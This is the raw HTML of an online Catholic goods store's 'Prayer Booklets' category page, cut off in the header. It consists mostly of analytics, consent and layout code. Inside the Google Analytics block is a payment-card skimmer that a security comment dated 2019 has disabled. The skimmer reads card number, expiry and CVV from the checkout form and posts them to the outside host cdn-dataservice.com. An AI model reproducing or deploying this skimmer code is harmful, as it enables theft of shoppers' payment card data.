

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=29
body_size: 31963
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Prayer Booklets</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Prayer Booklets"><meta name="description" content="Prayer Booklets"><link rel='canonical' href='https://www.catholictothemax.com/prayer-booklets/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId&#x3D;29&amp;page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"fb67232d-fa85-421c-bdc4-d4fb8eb495fd"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Prayer Booklets"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-20T12:33:44.13868000Z","visit_id":"ae12160d-dd64-478c-8dc6-f4b0e27115b5","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
